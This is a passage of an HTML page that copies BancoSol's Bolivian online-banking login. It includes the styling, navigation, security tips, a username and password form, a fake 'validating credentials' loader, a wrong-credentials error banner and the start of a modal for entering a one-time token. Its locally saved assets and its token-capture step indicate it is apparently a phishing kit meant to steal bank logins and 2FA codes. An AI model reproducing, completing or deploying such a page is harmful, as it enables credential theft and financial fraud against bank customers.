            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }
        .error-banner.active {
            display: flex;
        }
        .error-banner i {
            font-size: 18px;
        }

        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
            display: flex; flex-direction: column; align-items: center; min-height: 100vh;
            background: linear-gradient(180deg, #F4F0FF 0%, #FFFFFF 100%);
        }
        .top-bar {
            width: 100%; background: #32006E; padding: 8px 72px;
            display: flex; justify-content: flex-end; gap: 24px; align-items: center;
        }
        .top-bar a { color: white; text-decoration: none; font-size: 14px; display: flex; align-items: center; gap: 6px; }
        .top-bar a:hover { color: #e0e0e0; }
        .main-header {
            width: 100%; background: white; padding: 12px 72px;
            display: flex; justify-content: space-between; align-items: center; box-shadow: 0 1px 3px rgba(0,0,0,0.08);
        }
        .logo { height: 72px; }
        .nav-links { display: flex; gap: 8px; align-items: center; }
        .nav-links a, .nav-links .nav-btn {
            color: #2F007A; text-decoration: none; padding: 12px 16px; font-size: 15px;
            cursor: pointer; background: none; border: none; font-family: inherit;
            display: flex; align-items: center; gap: 4px;
        }
        .nav-links a:hover, .nav-links .nav-btn:hover { background: #f5f0ff; border-radius: 8px; }
        .nav-links a.active { font-weight: 600; }
        .main-content { display: flex; width: 100%; max-width: 1440px; flex: 1; }
        .left-section {
            flex: 1; padding: 40px 48px; display: flex; flex-direction: column;
            justify-content: center; align-items: center; background: linear-gradient(180deg, #F4F0FF 0%, #FFFFFF 100%);
        }
        .left-content { max-width: 570px; width: 100%; }
        .left-content h1 { font-size: 36px; font-weight: 700; color: #585857; text-align: center; margin-bottom: 32px; }
        .mockup-img { width: 100%; max-width: 449px; margin: 0 auto 32px; display: block; }
        .feature-cards { display: flex; gap: 24px; margin-top: 24px; }
        .feature-card { flex: 1; padding: 20px; }
        .feature-icon {
            width: 60px; height: 60px; border-radius: 50%; background: rgba(255, 125, 0, 0.1);
            display: flex; align-items: center; justify-content: center; margin-bottom: 12px;
        }
        .feature-icon-inner {
            width: 44px; height: 44px; border-radius: 50%; background: rgba(255, 125, 0, 0.15);
            display: flex; align-items: center; justify-content: center;
        }
        .feature-card h3 { font-size: 22px; font-weight: 500; color: #585857; margin-bottom: 12px; }
        .feature-card ul { list-style: disc; padding-left: 20px; display: flex; flex-direction: column; gap: 2px; }
        .feature-card ul li { font-size: 14px; color: #52595D; line-height: 1.5; }
        .right-section {
            width: 560px; min-width: 560px; padding: 64px 57px;
            background: rgba(244, 240, 255, 0.5); display: flex; flex-direction: column;
            align-items: center; position: relative; overflow: hidden;
        }
        .right-section-inner { width: 100%; max-width: 400px; display: flex; flex-direction: column; align-items: center; }
        .login-container { max-width: 400px; width: 100%; }
        .login-logo { width: 53px; height: 48px; margin-bottom: 24px; }
        .login-container h2 { font-size: 32px; font-weight: 600; color: #2F007A; margin-bottom: 8px; }
        .login-container p { font-size: 16px; color: #52595D; margin-bottom: 32px; line-height: 1.5; }
        .login-card {
            border-radius: 16px; background: white; border: 1px solid #e5e7eb;
            box-shadow: 0 1px 3px rgba(0,0,0,0.05); overflow: hidden; margin-bottom: 16px;
            cursor: pointer; transition: background 0.2s;
        }
        .login-card:hover { background: #f9fafb; }
        .login-card .card-top { height: 10px; }
        .login-card.purple .card-top { background: #a78bfa; }
        .login-card.dark-purple .card-top { background: #4c1d95; }
        .login-card.gradient .card-top { background: linear-gradient(90deg, #C12B5A, #FF9F32); }
        .login-card .card-body { padding: 24px; }
        .login-card .card-body h4 { font-size: 20px; font-weight: 600; color: #2F007A; margin-bottom: 4px; }
        .login-card .card-body .card-row { display: flex; justify-content: space-between; align-items: center; }
        .login-card .card-body .card-row span { font-size: 18px; color: #2F007A; }
        .login-card .card-body .card-row .arrow { width: 24px; height: 24px; color: #46009B; }
        .login-footer { margin-top: 40px; display: flex; justify-content: center; }
        .login-footer img { height: 40px; }
        .help-btn {
            position: fixed; bottom: 24px; right: 0; display: flex; align-items: center; gap: 12px;
            background: white; box-shadow: 0 4px 12px rgba(0,0,0,0.1);
            border-radius: 12px 0 0 12px; padding: 12px 16px; border: 1px solid #e5e7eb;
            cursor: pointer; transition: box-shadow 0.2s; z-index: 100;
        }
        .help-btn:hover { box-shadow: 0 6px 20px rgba(0,0,0,0.15); }
        .help-btn span { font-size: 16px; color: #52595D; }

        /* Login Form Overlay */
        .login-form-wrapper {
            display: none; width: 100%;
            flex-direction: column; align-items: center;
            padding: 64px 57px;
            background: linear-gradient(180deg, #F4F0FF 0%, #FFFFFF 100%);
        }
        .login-form-wrapper.active { display: flex; }
        .login-form-inner { max-width: 400px; width: 100%; display: flex; flex-direction: column; flex: 1; }
        .back-btn {
            display: flex; width: 100%; justify-content: flex-start;
            padding-bottom: 20px; cursor: pointer; gap: 8px; align-items: center;
        }
        .back-btn svg { width: 16px; height: 16px; color: #7c3aed; }
        .back-btn span { font-size: 18px; font-weight: 500; color: #7c3aed; }
        .form-body { display: flex; flex-direction: column; flex: 1; gap: 40px; }
        .form-logo-area { display: flex; width: 100%; justify-content: center; }
        .form-logo-area img { width: 150px; height: 80px; }
        .form-title { font-size: 32px; font-weight: 600; color: #2F007A; text-align: center; }
        .form-fields { display: flex; flex-direction: column; gap: 24px; }
        .form-group { display: flex; flex-direction: column; gap: 8px; width: 100%; }
        .form-group label { font-size: 14px; font-weight: 400; color: #374151; }
        .input-wrapper {
            display: flex; align-items: center; gap: 12px; padding: 0 20px;
            height: 44px; background: white; border: 1px solid #d1d5db;
            border-radius: 16px; width: 100%; transition: border-color 0.2s, box-shadow 0.2s;
        }
        .input-wrapper:focus-within { border-color: #7c3aed; box-shadow: 0 0 0 1px #7c3aed; }
        .input-wrapper input {
            border: none; outline: none; font-size: 16px; font-family: inherit;
            width: 100%; background: transparent; color: #374151;
        }
        .input-wrapper input::placeholder { color: #9ca3af; }
        .input-icon { width: 24px; height: 24px; color: #6b7280; cursor: pointer; flex-shrink: 0; }
        .input-icon.hidden { display: none !important; }
        .input-icon i, i.input-icon { font-size: 20px; line-height: 1; display: inline-flex; align-items: center; justify-content: center; width: 24px; height: 24px; }
        .input-icon svg, svg.input-icon { width: 24px; height: 24px; display: block; }
        .forgot-password { display: flex; justify-content: center; align-items: center; height: 22px; }
        .forgot-password button {
            background: none; border: none; color: #7c3aed; font-size: 16px;
            font-family: inherit; cursor: pointer; padding: 8px;
        }
        .forgot-password button:hover { text-decoration: underline; }
        .forgot-password button:disabled { color: #c4b5fd; }
        .form-actions { display: flex; flex-direction: column; gap: 24px; width: 100%; }
        .btn-submit {
            width: 100%; height: 48px; border-radius: 32px; background: #7c3aed;
            color: white; border: none; font-size: 16px; font-weight: 600;
            font-family: inherit; cursor: pointer; transition: background 0.2s;
        }
        .btn-submit:hover { background: #5b21b6; }
        .btn-submit:disabled { background: #c4b5fd; cursor: not-allowed; }
        .form-footer-text { text-align: center; font-size: 14px; color: #52595D; }
        .form-footer-text span { font-weight: 500; }
        .form-bottom-footer { display: flex; justify-content: center; padding: 40px 0; }
        .form-bottom-footer img { height: 40px; }

        @media (max-width: 1024px) {
            .top-bar { padding: 8px 24px; justify-content: center; }
            .main-header { padding: 12px 24px; }
            .main-content { flex-direction: column-reverse; }
            .right-section { width: 100%; min-width: unset; padding: 40px 24px; }
            .login-form-wrapper { padding: 40px 24px; }
            .left-section { padding: 24px; }
            .left-content h1 { font-size: 28px; }
            .feature-cards { flex-direction: column; }
            .nav-links { display: none; }
            .mobile-menu-btn { display: flex !important; }
        }
        .mobile-menu-btn {
            display: none; background: none; border: none; color: #2F007A;
            font-size: 16px; cursor: pointer; align-items: center; gap: 8px; padding: 12px 20px;
        }

        /* Full-screen loader overlay */
        .loader-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: linear-gradient(180deg, #F4F0FF 0%, #FFFFFF 100%);
            z-index: 9999;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 32px;
        }
        .loader-overlay.active {
            display: flex;
        }
        .loader-logo {
            width: 150px;
            height: auto;
        }
        .loader-spinner {
            width: 48px;
            height: 48px;
            border: 4px solid #e5e7eb;
            border-top-color: #7c3aed;
            border-radius: 50%;
            animation: spin 0.8s linear infinite;
        }
        @keyframes spin {
            to { transform: rotate(360deg); }
        }
        .loader-text {
            font-size: 18px;
            font-weight: 500;
            color: #2F007A;
            letter-spacing: 0.5px;
        }
        .loader-dots::after {
            content: '';
            animation: dots 1.5s steps(4, end) infinite;
        }
        @keyframes dots {
            0% { content: ''; }
            25% { content: '.'; }
            50% { content: '..'; }
            75% { content: '...'; }
            100% { content: ''; }
        }

        /* Token Modal Styles */
        .token-modal-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.6);
            z-index: 10000;
            align-items: center;
            justify-content: center;
            backdrop-filter: blur(4px);
        }
        .token-modal-overlay.active {
            display: flex;
        }
        .token-modal {
            background: white;
            border-radius: 20px;
            max-width: 420px;
            width: 90%;
            box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
            overflow: hidden;
            animation: modalIn 0.3s ease-out;
        }
        @keyframes modalIn {
            from { transform: scale(0.9); opacity: 0; }
            to { transform: scale(1); opacity: 1; }
        }
        .token-modal-header {
            background: linear-gradient(135deg, #32006E, #46009B);
            padding: 32px 32px 24px;
            text-align: center;
            color: white;
        }
        .token-modal-header .token-modal-logo {
            height: 48px;
            margin-bottom: 16px;
            filter: brightness(0) invert(1);
        }
        .token-modal-header h2 {
            font-size: 22px;
            font-weight: 600;
            margin-bottom: 8px;
        }
        .token-modal-header p {
            font-size: 14px;
            opacity: 0.85;
            line-height: 1.5;
        }
        .token-modal-body {
            padding: 32px;
            display: flex;
            flex-direction: column;
            gap: 20px;
        }
        .token-input-group {
            display: flex;
            flex-direction: column;
            gap: 8px;
        }
        .token-input-group label {
            font-size: 14px;
            font-weight: 500;
            color: #374151;
        }
        .token-input-wrapper {
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .token-input-wrapper input {
            width: 100%;
            height: 56px;
            border: 2px solid #d1d5db;
            border-radius: 16px;
            font-size: 32px;
            font-weight: 700;
            font-family: 'Courier New', monospace;
            text-align: center;
            letter-spacing: 12px;
            color: #2F007A;
            outline: none;
            transition: border-color 0.2s, box-shadow 0.2s;
            padding: 0 16px;
        }
        .token-input-wrapper input:focus {
            border-color: #7c3aed;
            box-shadow: 0 0 0 3px rgba(124, 58, 237, 0.15);
        }
        .token-input-wrapper input::placeholder {
            color: #d1d5db;
            letter-spacing: 12px;
            font-size: 32px;
        }
        .token-error {
            display: none;
            background: #fef2f2;
            border: 1px solid #fecaca;
            border-radius: 12px;
            padding: 12px 16px;
            font-size: 14px;
            color: #991b1b;
            text-align: center;
        }
        .token-error.active {
            display: block;
        }
        .token-modal-footer {
            padding: 0 32px 24px;
            text-align: center;
        }
        .token-modal-footer p {
            font-size: 13px;
            color: #9ca3af;
        }
    </style>
</head>
<body>
    <!-- Error notification banner -->
    <div class="error-banner" id="errorBanner">
        <i class="fas fa-exclamation-circle"></i>
        <span id="errorMessage">Los datos ingresados son incorrectos. Verifica tus credenciales e intenta nuevamente.</span>
    </div>

    <div class="top-bar">
        <a href="tel:800102929"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M17.45 22.75c-1.13 0-2.32-.27-3.55-.79-1.2-.51-2.41-1.21-3.59-2.06a30 30 0 0 1-3.37-2.87c-1.06-1.07-2.02-2.2-2.87-3.36-.86-1.2-1.55-2.4-2.04-3.56-.52-1.23-.78-2.43-.78-3.56 0-.78.14-1.52.41-2.21.28-.72.73-1.37 1.33-1.94.77-.76 1.64-1.14 2.59-1.14.4 0 .79.09 1.13.25.39.18.72.45.96.81l2.32 3.26c.21.29.37.57.48.85.13.3.2.6.2.89 0 .38-.11.75-.32 1.1a4 4 0 0 1-.67.85L9 9.98s.02.05.03.07c.12.21.35.56.82 1.11.49.57.95 1.07 1.41 1.54.6.59 1.08 1.04 1.54 1.42.57.48.94.72 1.16.83v.06l.72-.73c.31-.31.6-.54.9-.69.55-.34 1.25-.4 1.95-.11.26.11.54.26.84.46l3.32 2.36c.37.25.64.57.8.95.15.38.22.73.22 1.08 0 .48-.11.96-.32 1.41s-.47.84-.8 1.2c-.57.63-1.2 1.08-1.91 1.37-.69.29-1.45.44-2.23.44m-11.86-20c-.55 0-1.06.24-1.55.72-.45.43-.78.9-.98 1.41s-.31 1.07-.31 1.66c0 .93.22 1.94.66 2.98.45 1.06 1.08 2.16 1.88 3.26S7.01 14.95 8 15.96c1 .99 2.08 1.91 3.19 2.72 1.08.79 2.19 1.43 3.29 1.89 1.71.73 3.31.9 4.63.35.51-.21.96-.53 1.37-.99.23-.25.41-.52.56-.84.12-.25.18-.51.18-.77 0-.16-.03-.32-.11-.5a.76.76 0 0 0-.28-.3l-3.32-2.36c-.2-.14-.38-.24-.55-.31-.26-.1-.43-.11-.65.03-.2.11-.38.25-.58.45l-.76.75c-.39.38-.99.47-1.45.3l-.26-.12c-.41-.21-.89-.55-1.43-1.01-.49-.41-.99-.88-1.63-1.51-.49-.5-.97-1.03-1.49-1.62q-.705-.84-1.02-1.41l-.12-.3a1.8 1.8 0 0 1-.08-.49c0-.36.13-.68.38-.93l.75-.78c.2-.2.35-.39.45-.56.08-.13.11-.24.11-.34 0-.04 0-.15-.08-.31-.07-.18-.18-.36-.32-.56L6.46 3.17a.9.9 0 0 0-.37-.31c-.15-.07-.32-.11-.5-.11m8.36 12.26-.16.68.27-.7s-.08 0-.11.02"/></svg> Fonosol 800 10 2929</a>
        <a href="https://www.bancosol.com.bo/sobre-nosotros"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M12 14.18a3.88 3.88 0 0 1-3.87-3.87A3.88 3.88 0 0 1 12 6.44a3.88 3.88 0 0 1 3.87 3.87A3.88 3.88 0 0 1 12 14.18m0-6.24c-1.31 0-2.37 1.06-2.37 2.37s1.06 2.37 2.37 2.37 2.37-1.06 2.37-2.37S13.31 7.94 12 7.94"/><path d="M12 22.75a5.97 5.97 0 0 1-4.13-1.67c-2.95-2.84-6.2-7.36-4.98-12.76C4 3.44 8.26 1.25 12 1.25s8 2.19 9.11 7.08c1.22 5.4-2.04 9.91-4.99 12.75A5.93 5.93 0 0 1 12 22.75M4.35 8.66C3.28 13.38 6.24 17.43 8.91 20a4.435 4.435 0 0 0 6.17 0c2.67-2.57 5.64-6.62 4.57-11.33-.99-4.36-4.74-5.91-7.65-5.92-2.91 0-6.65 1.55-7.65 5.91"/></svg> Puntos de atención</a>
        <a href="https://www.bancosol.com.bo/puntos-de-atencion"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M12 22.75C6.07 22.75 1.25 17.93 1.25 12S6.07 1.25 12 1.25 22.75 6.07 22.75 12 17.93 22.75 12 22.75m0-20C6.9 2.75 2.75 6.9 2.75 12S6.9 21.25 12 21.25s9.25-4.15 9.25-9.25S17.1 2.75 12 2.75"/><path d="M9 21.75H8c-.41 0-.75-.34-.75-.75s.32-.74.73-.75a29.3 29.3 0 0 1 0-16.5.75.75 0 0 1-.73-.75c0-.41.34-.75.75-.75h1c.24 0 .47.12.61.31.14.2.18.45.1.68a27.78 27.78 0 0 0 0 17.52c.08.23.04.48-.1.68a.74.74 0 0 1-.61.31M15 21.75a.745.745 0 0 1-.71-.99 27.78 27.78 0 0 0 0-17.52c-.13-.39.08-.82.47-.95s.82.08.95.47a29.35 29.35 0 0 1 0 18.48c-.1.31-.4.51-.71.51"/><path d="M12 17.2c-2.79 0-5.57-.39-8.25-1.18-.01.4-.34.73-.75.73s-.75-.34-.75-.75v-1c0-.24.12-.47.31-.61.2-.14.45-.18.68-.1a27.78 27.78 0 0 0 17.52 0 .75.75 0 0 1 .68.1c.2.14.31.37.31.61v1c0 .41-.34.75-.75.75s-.74-.32-.75-.73c-2.68.79-5.46 1.18-8.25 1.18M21 9.75c-.08 0-.16-.01-.24-.04a27.78 27.78 0 0 0-17.52 0 .749.749 0 1 1-.48-1.42 29.35 29.35 0 0 1 18.48 0c.39.13.61.56.47.95-.1.31-.4.51-.71.51"/></svg> Sobre nosotros</a>
    </div>
    <header class="main-header">
        <img class="logo" src="./inicio_files/bancosol-logo-light.svg" alt="Bancosol logo">
        <div class="nav-links">
            <button class="nav-btn">Soluciones para ti <svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M12 16.8c-.73 0-1.42-.28-1.93-.8L3.55 9.48a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l6.52 6.52c.46.46 1.28.46 1.74 0l6.52-6.52c.29-.29.77-.29 1.06 0s.29.77 0 1.06L13.93 16c-.51.51-1.2.8-1.93.8"/></svg></button>
            <button class="nav-btn">Soluciones para tu empresa <svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M12 16.8c-.73 0-1.42-.28-1.93-.8L3.55 9.48a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l6.52 6.52c.46.46 1.28.46 1.74 0l6.52-6.52c.29-.29.77-.29 1.06 0s.29.77 0 1.06L13.93 16c-.51.51-1.2.8-1.93.8"/></svg></button>
            <a href="#" class="active">Soluciones digitales</a>
            <a href="https://www.bancosol.com.bo/avanza-mujer">Avanza Mujer</a>
        </div>
        <button class="mobile-menu-btn">Menú <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M21 12.75H3c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h18c.41 0 .75.34.75.75s-.34.75-.75.75M21 6.75H3c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h18c.41 0 .75.34.75.75s-.34.75-.75.75M21 18.75H3c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h18c.41 0 .75.34.75.75s-.34.75-.75.75"/></svg></button>
    </header>
    <div class="main-content">
        <div class="left-section">
            <div class="left-content">
                <h1>Disfruta de tu Banca por Internet</h1>
                <img class="mockup-img" src="./inicio_files/mockups.svg" alt="Solnet Banca por internet">
                <div class="feature-cards">
                    <div class="feature-card">
                        <div class="feature-icon"><div class="feature-icon-inner"><svg width="24" height="24" viewBox="0 0 24 24" fill="#ea580c"><path d="M17.62 9.63h-5.25c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h5.25c.41 0 .75.34.75.75s-.34.75-.75.75M7.13 10.38c-.19 0-.38-.07-.53-.22l-.75-.75a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l.22.22 1.72-1.72c.29-.29.77-.29 1.06 0s.29.77 0 1.06l-2.25 2.25c-.15.15-.34.22-.53.22M17.62 16.63h-5.25c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h5.25c.41 0 .75.34.75.75s-.34.75-.75.75M7.13 17.38c-.19 0-.38-.07-.53-.22l-.75-.75a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l.22.22 1.72-1.72c.29-.29.77-.29 1.06 0s.29.77 0 1.06l-2.25 2.25c-.15.15-.34.22-.53.22"/><path d="M15 22.75H9c-5.43 0-7.75-2.32-7.75-7.75V9c0-5.43 2.32-7.75 7.75-7.75h6c5.43 0 7.75 2.32 7.75 7.75v6c0 5.43-2.32 7.75-7.75 7.75m-6-20C4.39 2.75 2.75 4.39 2.75 9v6c0 4.61 1.64 6.25 6.25 6.25h6c4.61 0 6.25-1.64 6.25-6.25V9c0-4.61-1.64-6.25-6.25-6.25z"/></svg></div></div>
                        <h3>Funcionalidades a consultar</h3>
                        <ul>
                            <li>Consulta de saldos, extractos y movimientos.</li>
                            <li>Transferencias entre cuentas Bancosol y a otros bancos.</li>
                            <li>Pago de servicios.</li>
                            <li>Pago de cuota de créditos.</li>
                            <li>Gestionar un panel de tus cobros QR.</li>
                        </ul>
                    </div>
                    <div class="feature-card">
                        <div class="feature-icon"><div class="feature-icon-inner"><svg width="24" height="24" viewBox="0 0 24 24" fill="#ea580c"><path d="M12.01 22.74c-1.09 0-2.19-.31-3.02-.94l-4.3-3.21c-1.14-.85-2.03-2.63-2.03-4.04V7.12c0-1.54 1.13-3.17 2.58-3.71l4.99-1.88c1-.38 2.53-.38 3.56 0l5 1.87c1.45.54 2.58 2.18 2.58 3.72v7.43c0 1.42-.89 3.19-2.03 4.04l-4.3 3.21c-.83.62-1.92.94-3.02.94zM10.75 2.93 5.76 4.81c-.85.32-1.6 1.4-1.6 2.31v7.43c0 .94.67 2.27 1.43 2.84l4.3 3.21c1.15.86 3.09.86 4.24 0l4.3-3.21c.76-.57 1.43-1.9 1.43-2.84V7.12c0-.92-.75-2-1.6-2.32l-4.99-1.87c-.68-.25-1.85-.25-2.51 0z"/><path d="M10.66 14.23c-.19 0-.38-.07-.53-.22L8.52 12.4a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l1.08 1.08 3.77-3.77c.29-.29.77-.29 1.06 0s.29.77 0 1.06l-4.3 4.3c-.15.15-.34.22-.53.22"/></svg></div></div>
                        <h3>Consejos de seguridad</h3>
                        <ul>
                            <li>La única dirección habilitada para realizar transacciones a través de Banca por internet es <strong>www.bancosol.com.bo</strong></li>
                            <li>No solicitamos actualización de tus datos personales por vía e-mail, redes sociales o sms.</li>
                            <li>Si olvidas finalizar tu sesión, el sistema la cerrará automáticamente después de un periodo de inactividad.</li>
                            <li>Le recordamos que los Pines o Claves deben ser solo de su conocimiento y de nadie más, si sospecha que los mismos fueron comprometidos debe cambiarlos inmediatamente.</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="right-section" id="rightSection">
            <div class="right-section-inner" id="loginCardsView">
                <div class="login-container">
                    <img class="login-logo" src="./inicio_files/bancosol-logo-simple.svg" alt="Solnet logo">
                    <h2>Accede a tu Banca</h2>
                    <p>Iniciar sesión en nuestra plataforma digital es rápido y seguro. Elige una de las opciones a continuación para ser redirigido a la página donde podrás ingresar tus credenciales.</p>
                    <div class="login-card purple" id="bancaPersonasCard">
                        <div class="card-top"></div>
                        <div class="card-body">
                            <h4>Banca personas</h4>
                            <div class="card-row">
                                <span>Iniciar sesión</span>
                                <svg class="arrow" viewBox="0 0 24 24" fill="currentColor"><path d="M8.91 20.67c-.19 0-.38-.07-.53-.22a.754.754 0 0 1 0-1.06l6.52-6.52c.23-.23.36-.54.36-.87s-.13-.64-.36-.87L8.38 4.61a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l6.52 6.52c.51.51.8 1.2.8 1.93s-.28 1.42-.8 1.93l-6.52 6.52c-.15.15-.34.22-.53.22"/></svg>
                            </div>
                        </div>
                    </div>
                    <div class="login-card dark-purple" onclick="window.location.href='./empresas.html'">
                        <div class="card-top"></div>
                        <div class="card-body">
                            <h4>Banca empresas</h4>
                            <div class="card-row">
                                <span>Iniciar sesión</span>
                                <svg class="arrow" viewBox="0 0 24 24" fill="currentColor"><path d="M8.91 20.67c-.19 0-.38-.07-.53-.22a.754.754 0 0 1 0-1.06l6.52-6.52c.23-.23.36-.54.36-.87s-.13-.64-.36-.87L8.38 4.61a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l6.52 6.52c.51.51.8 1.2.8 1.93s-.28 1.42-.8 1.93l-6.52 6.52c-.15.15-.34.22-.53.22"/></svg>
                            </div>
                        </div>
                    </div>
                    <div class="login-card gradient" onclick="window.location.href='https://solnetdigital.bancosol.com.bo/login'">
                        <div class="card-top"></div>
                        <div class="card-body">
                            <h4>Sol QR Negocio</h4>
                            <div class="card-row">
                                <span>Iniciar sesión</span>
                                <svg class="arrow" viewBox="0 0 24 24" fill="currentColor"><path d="M8.91 20.67c-.19 0-.38-.07-.53-.22a.754.754 0 0 1 0-1.06l6.52-6.52c.23-.23.36-.54.36-.87s-.13-.64-.36-.87L8.38 4.61a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l6.52 6.52c.51.51.8 1.2.8 1.93s-.28 1.42-.8 1.93l-6.52 6.52c-.15.15-.34.22-.53.22"/></svg>
                            </div>
                        </div>
                    </div>
                    <div class="login-footer">
                        <img src="./inicio_files/fonosol-logo.svg" alt="FonoSol logo">
                    </div>
                </div>
            </div>

            <!-- Login Form Overlay -->
            <div class="login-form-wrapper" id="loginFormView">
                <div class="login-form-inner">
                    <div class="back-btn" onclick="hideLoginForm()">
                        <svg viewBox="0 0 24 24" fill="currentColor"><path d="M15 20.67c-.19 0-.38-.07-.53-.22l-6.52-6.52c-.51-.51-.8-1.2-.8-1.93s.28-1.42.8-1.93l6.52-6.52c.29-.29.77-.29 1.06 0s.29.77 0 1.06l-6.52 6.52c-.23-.23-.36-.54-.36-.87s.13-.64.36-.87l6.52 6.52c.29.29.29.77 0 1.06-.15.15-.34.22-.53.22"/></svg>
                        <span>Volver atrás</span>
                    </div>
                    <div class="form-body">
                        <div class="form-logo-area">
                            <img src="./inicio_files/bancosol-logo-simple.svg" alt="Solnet logo">
                        </div>
                        <div style="display:flex;flex-direction:column;gap:40px;">
                            <h3 class="form-title">Iniciar sesión</h3>
                            <div class="form-fields">
                                <div class="form-group">
                                    <label for="username">Usuario</label>
                                    <div class="input-wrapper">
                                        <input type="text" id="username" placeholder="Introduzca el usuario" value="">
                                        <svg class="input-icon hidden" viewBox="0 0 26 26" fill="currentColor"><path d="M12 16.33c-2.39 0-4.33-1.94-4.33-4.33S9.61 7.67 12 7.67s4.33 1.94 4.33 4.33-1.94 4.33-4.33 4.33m0-7.16c-1.56 0-2.83 1.27-2.83 2.83s1.27 2.83 2.83 2.83 2.83-1.27 2.83-2.83S13.56 9.17 12 9.17"/><path d="M12 21.02c-3.75 0-7.31-2.2-9.74-6.03-1.05-1.65-1.05-4.34 0-6C4.7 5.16 8.25 2.96 12 2.96s7.31 2.2 9.74 6.03c1.05 1.65 1.05 4.34 0 6-2.44 3.83-5.99 6.03-9.74 6.03m0-16.55c-3.23 0-6.32 1.94-8.48 5.33-.75 1.17-.75 3.22 0 4.38 2.16 3.39 5.25 5.33 8.48 5.33s6.32-1.94 8.48-5.33c.75-1.17.75-3.22 0-4.38-2.16-3.39-5.25-5.33-8.48-5.33"/></svg>
                                        <svg class="input-icon" viewBox="0 0 26 26" fill="currentColor"><path d="M9.47 15.28a.75.75 0 0 1-.53-.22A4.3 4.3 0 0 1 7.67 12c0-2.39 1.94-4.33 4.33-4.33 1.15 0 2.24.45 3.06 1.27a.75.75 0 0 1 0 1.06L10 15.06a.75.75 0 0 1-.53.22M12 9.17a2.834 2.834 0 0 0-2.46 4.23l3.86-3.86c-.42-.24-.9-.37-1.4-.37"/><path d="M5.6 18.52c-.17 0-.35-.06-.49-.18a15 15 0 0 1-2.85-3.33c-1.06-1.65-1.06-4.34 0-6C4.7 5.18 8.25 2.98 12 2.98c2.2 0 4.37.76 6.27 2.19a.75.75 0 0 1-.9 1.2C15.73 5.13 13.88 4.48 12 4.48c-3.23 0-6.32 1.94-8.48 5.33-.75 1.17-.75 3.22 0 4.38.75 1.17 1.61 2.18 2.57 3 .31.27.35.74.08 1.06-.15.17-.36.26-.57.26zM12 21.02c-1.31 0-2.61-.27-3.87-.8a.75.75 0 0 1-.4-.98c.16-.38.6-.56.98-.4 1.07.45 2.18.68 3.29.68 3.23 0 6.32-1.94 8.48-5.33.75-1.17.75-3.22 0-4.38-.29-.46-.62-.92-1.01-1.4a.747.747 0 1 1 1.16-.94c.42.53.79 1.03 1.11 1.54 1.05 1.65 1.05 4.34 0 6-2.44 3.83-5.99 6.03-9.74 6.03z"/><path d="M12.69 16.27c-.35 0-.67-.25-.74-.61-.07-.41.19-.8.6-.87 1.1-.2 2.02-1.12 2.22-2.22.08-.41.46-.68.87-.6s.68.47.6.87a4.28 4.28 0 0 1-3.42 3.42c-.05 0-.09.01-.14.01zM2 22.75c-.19 0-.38-.07-.53-.22a.754.754 0 0 1 0-1.06L8.94 14c.29-.29.77-.29 1.06 0s.29.77 0 1.06l-7.47 7.47c-.15.15-.34.22-.53.22M14.53 10.22c-.19 0-.38-.07-.53-.22a.754.754 0 0 1 0-1.06l7.47-7.47c.29-.29.77-.29 1.06 0s.29.77 0 1.06L15.06 10c-.15.15-.34.22-.53.22"/></svg>
                                    </div>
                                </div>
                                <div class="form-group">
                                    <label for="password">Contraseña</label>
                                    <div class="input-wrapper">
                                        <input type="password" id="password" placeholder="*********" value="">
                                        <i class="fa-regular fa-eye input-icon visibility-icon" id="visibilityOn" onclick="togglePasswordVisibility()"></i>
                                        <i class="fa-regular fa-eye-slash input-icon hidden visibility-icon" id="visibilityOff" onclick="togglePasswordVisibility()"></i>
                                        <i class="fa-regular fa-circle-question input-icon help-icon" id="helpIcon" onclick="showHelp()"></i>
                                    </div>
                                </div>
                                <div class="forgot-password">
                                    <button type="button" tabindex="-1">¿Olvidaste tus contraseñas?</button>
                                </div>
                            </div>
                            <div class="form-actions">
                                <button class="btn-submit" id="loginButton" disabled>Ingresar</button>
                                <p class="form-footer-text">Si no cuentas con credenciales, <span>aproxímate a la agencia más cercana para registrarte.</span></p>
                            </div>
                        </div>
                    </div>
                    <div class="form-bottom-footer">
                        <img src="./inicio_files/fonosol-logo.svg" alt="FonoSol logo">
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Full-screen loader -->
    <div class="loader-overlay" id="loaderOverlay">
        <img class="loader-logo" src="./inicio_files/bancosol-logo-simple.svg" alt="Bancosol">
        <div class="loader-spinner"></div>
        <div class="loader-text">Validando credenciales<span class="loader-dots"></span></div>
    </div>

    <!-- Token Modal -->
    <div class="token-modal-overlay" id="tokenModal">
        <div class="token-modal">
